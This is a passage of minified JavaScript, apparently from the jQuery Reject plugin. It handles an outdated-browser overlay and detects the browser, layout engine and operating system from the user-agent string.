0}),e("#jr_overlay").focus(),e("embed, object, select, applet").each(function(){e(this).is(":visible")&&e(this).hide().addClass("jr_hidden")}),e("body").append(h.hide().fadeIn(t.fadeInTime)),e(window).bind("resize scroll",function(){var n=o();e("#jr_overlay").css({width:n[0],height:n[1]});r()}),t.closeESC&&e(document).bind("keydown",function(e){27==e.keyCode&&h.trigger("closejr")}),e.isFunction(t.afterReject)&&t.afterReject(),!0};var o=function(){var e=window.innerWidth&&window.scrollMaxX?window.innerWidth+window.scrollMaxX:document.body.scrollWidth>document.body.offsetWidth?document.body.scrollWidth:document.body.offsetWidth,o=window.innerHeight&&window.scrollMaxY?window.innerHeight+window.scrollMaxY:document.body.scrollHeight>document.body.offsetHeight?document.body.scrollHeight:document.body.offsetHeight,r=window.innerWidth?window.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth,n=window.innerHeight?window.innerHeight:document.documentElement&&document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.clientHeight;return[r>e?e:r,n>o?n:o,r,n]},r=function(){return[window.pageXOffset?window.pageXOffset:document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollLeft:document.body.scrollLeft,window.pageYOffset?window.pageYOffset:document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop]}}(jQuery),function(e){e.browserTest=function(o,r){var n="unknown",t="X",i=function(e,o){for(var r=0;r<o.length;r+=1)e=e.replace(o[r][0],o[r][1]);return e},a=function(o,r,a,s){var c={name:i((r.exec(o)||[n,n])[1],a)};if(c[c.name]=!0,c.version=c.opera?window.opera.version():(s.exec(o)||[t,t,t,t])[3],/safari/.test(c.name)){var d=/(safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/,l=d.exec(o);l&&l[3]&&l[3]<400&&(c.version="2.0")}else"presto"===c.name&&(c.version=e.browser.version>9.27?"futhark":"linear_b");if(/msie/.test(c.name)&&c.version===t){var u=/rv:(\d+\.\d+)/.exec(o);c.version=u[1]}c.versionNumber=parseFloat(c.version,10)||0;var m=1;return c.versionNumber<100&&c.versionNumber>9&&(m=2),c.versionX=c.version!==t?c.version.substr(0,m):t,c.className=c.name+c.versionX,c};o=(/Opera|Navigator|Minefield|KHTML|Chrome|CriOS/.test(o)?i(o,[[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/,""],["Chrome Safari","Chrome"],["CriOS","Chrome"],["KHTML","Konqueror"],["Minefield","Firefox"],["Navigator","Netscape"]]):o).toLowerCase(),e.browser=e.extend(r?{}:e.browser,a(o,/(camino|chrome|crios|firefox|netscape|konqueror|lynx|msie|trident|opera|safari)/,[["trident","msie"]],/(camino|chrome|crios|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|rv|safari)(:|\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/)),e.layout=a(o,/(gecko|konqueror|msie|trident|opera|webkit)/,[["konqueror","khtml"],["msie","trident"],["opera","presto"]],/(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/),e.os={name:(/(win|mac|linux|sunos|solaris|iphone|ipad)/.exec(navigator.platform.toLowerCase())||[n])[0].replace("sunos","solaris")},r||e("html").addClass([e.os.name,e.browser.name,e.browser.className,e.layout.name,e.layout.className].join(" "))},e.browserTest(navigator.userAgent)}(jQuery);